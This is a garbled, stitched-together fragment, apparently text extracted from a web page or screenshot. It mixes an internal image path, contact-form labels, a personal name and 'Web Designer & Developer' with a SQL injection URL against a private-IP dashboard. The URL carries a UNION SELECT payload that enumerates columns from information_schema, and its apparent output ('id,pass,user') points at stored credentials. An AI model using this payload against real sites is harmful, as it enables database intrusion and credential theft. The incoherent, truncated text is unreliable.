 192.168.237.128/dashboard.php?id=10' union select NULL,NULL,NULL,NULL,NULL, group_concat(column_name) from information_schema.columns where table_name =
Full name
Email
Contact number
Address id,pass,user
Jehad Alqurashi
SUBMIT
Web Designer & Developer